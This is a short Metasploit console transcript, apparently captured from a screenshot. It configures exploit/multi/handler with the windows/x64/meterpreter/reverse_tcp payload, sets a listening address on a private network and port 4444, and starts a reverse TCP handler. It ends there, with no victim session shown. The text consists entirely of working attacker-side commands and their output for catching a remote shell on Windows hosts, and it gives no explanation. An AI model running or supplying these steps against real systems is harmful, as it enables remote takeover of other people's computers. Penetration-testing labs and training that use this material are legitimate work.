 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > set lhost 192.168.100.4
lhost => 192.168.100.4
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.100.4:4444